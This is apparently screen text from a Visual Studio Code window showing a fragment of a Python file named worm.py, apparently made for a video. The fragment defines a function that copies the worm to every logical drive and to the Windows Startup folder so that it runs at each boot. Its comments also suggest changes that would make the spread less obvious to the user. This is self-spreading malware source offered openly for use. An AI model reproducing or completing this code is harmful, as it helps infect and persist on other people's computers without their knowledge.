 Edit Selection View Go Run Terminal Help worm.py - Visual Studio Code
worm.py
C: > Users > hihac > Desktop > mynextVideo > NetWorm > worm.py
132 print(connection)
133 time.sleep(5)
134
135 def drivespreading():
136 # This function makes the worm copy itself on other drives on the computer
137 # (also on the "startup" folder to be executed every time the computer boots)
138
139 # WARNING: This function is very obvious to the user. The worm will be suddenly on every drive.
140 # You may want to change the code and e.g. copy the worm only on new drives
141 bootfolder = os.path.expanduser('~') + "/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/"
142
143 while True:
144 drives = win32api.GetLogicalDriveStrings()
145 drives = drives.split('\000')[:-1]
146 print(drives)
147 for drive in drives:
148 try:
149 if "C:\\" == drive:
150 copy2(__file__, bootfolder)
151 else:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL python
PS C:\Users\hihac> python
Python 3.10.7 (tags/v3.10.7:6cc6b13, Sep 5 2022, 14:08:36) [MSC v.1933 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>>
Activate Windows
Go to Settings to activate Windows